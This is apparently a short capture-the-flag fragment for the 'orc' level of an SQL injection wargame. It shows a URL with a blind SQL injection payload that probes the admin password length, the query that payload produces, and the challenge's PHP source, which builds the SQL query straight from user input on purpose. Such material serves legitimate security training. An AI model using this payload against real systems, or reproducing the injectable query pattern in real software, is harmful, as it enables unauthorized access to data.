 los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=a%27or%20length(pw)=1%23
query : select id from prob_orc where id='admin' and pw='a'or length(pw)=1#'
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>